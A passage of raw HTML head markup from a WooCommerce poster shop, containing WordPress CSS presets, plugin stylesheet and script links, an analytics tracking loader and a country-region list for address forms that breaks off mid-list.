0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theposterclub.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-tax-display-by-country-frontend-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/design/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://theposterclub.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-responsive-css' href='https://theposterclub.com/wp-content/themes/posterclub/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-flagicon-css' href='https://theposterclub.com/wp-content/themes/posterclub/includes/resources/flag-icon-css/css/flag-icon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://theposterclub.com/wp-content/themes/posterclub/dist/main-6ddccd4002234c258834.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=2bec0c7b5a831a62b06b' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="reaktion-session_id-js-after">
/* <![CDATA[ */
window.reaktionSessionIdUrl = 'https://theposterclub.com/wp-json/reaktion/v1/sessions';
/* ]]> */
</script>
<script type="text/javascript" id="reaktion-tracking-js-after">
/* <![CDATA[ */
var reaktionTrackingScript = document.createElement('script');
reaktionTrackingScript.type = 'text/javascript';
reaktionTrackingScript.src = 'https://api.reaktion.com/assets/tracking/store.js?s=j0187EtmeGaXQfn7QTLUcy9NrK6eDGvV';
document.head.appendChild(reaktionTrackingScript);
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Bag","cart_url":"https:\/\/theposterclub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_795bc28a52cbbe9aa069c104be7881fc","fragment_name":"wc_fragments_795bc28a52cbbe9aa069c104be7881fc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel 